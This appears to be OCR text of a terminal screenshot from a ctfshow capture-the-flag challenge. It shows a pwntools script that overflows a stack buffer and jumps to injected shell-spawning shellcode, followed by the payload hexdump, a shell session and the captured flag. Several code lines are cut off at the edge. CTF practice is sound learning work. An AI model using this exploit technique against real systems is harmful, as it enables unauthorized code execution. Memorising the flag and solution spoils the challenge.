 打开(O)
~/Des
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
from pwn import *
context(arch="amd64",os="linux",log_level="d
p = remote("pwn.challenge.ctf.show",28288)
padding = 0x10+8
shell_code = asm(shellcraft.sh())
p.recvuntil("What's this : [")
v5_addr = eval(p.recvuntil("]",drop=True))
#接受数据，到]停止，recvuntil(,drop=True)是为
#eval()是将str数据转为整型数据
print(v5_addr)
print(hex(v5_addr))
#payload = flat([cyclic(padding),v5_addr+pad
payload = flat([cyclic(padding),v5_addr+padd
p.sendline(payload)
p.interactive()
0x7fffc7204540
[DEBUG] Sent 0x51 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │a
a│daaa│
00000010  65 61 61 61  66 61 61 61  60 45 20 c7  ff 7f 00 00  │e
·│····│
00000020  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │j
s│PH··│
00000030  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │h
·│1·Vj│
00000040  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │
j│;X··│
00000050  0a  │
00000051
[*] Switching to interactive mode
?
Maybe it's useful ! But how to use it?
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{cf935cba-7431-4b6d-8d8d-0b5542b1ea30}\n'
ctfshow{cf935cba-7431-4b6d-8d8d-0b5542b1ea30}
$